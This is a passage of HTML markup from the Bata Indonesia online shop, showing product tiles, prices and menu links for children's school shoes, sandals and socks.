        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Unisex School Shoes Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Unisex School Shoes Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/unisex-school-shoes-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/en/kids/school-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School Shoes"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Jump for joy with our range of wonderful kids shoes including wellies, trainers, flip flops &amp; more featuring] Princess Elsa, Mighty Avengers, Spider-Man &amp; other favourites. Disney character footwear is an ideal choice for everyday wear, outings &amp; holidays for your little children, our comfy footwear for your little ones are made from great quality textile and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

Buy Best Disney at Bata. Explore our wide range of Trendy and Comfortable Disney online at Bata Indonesia
"
    data-producturl="https://www.bata.com/id/en/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kids Girls Socks Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 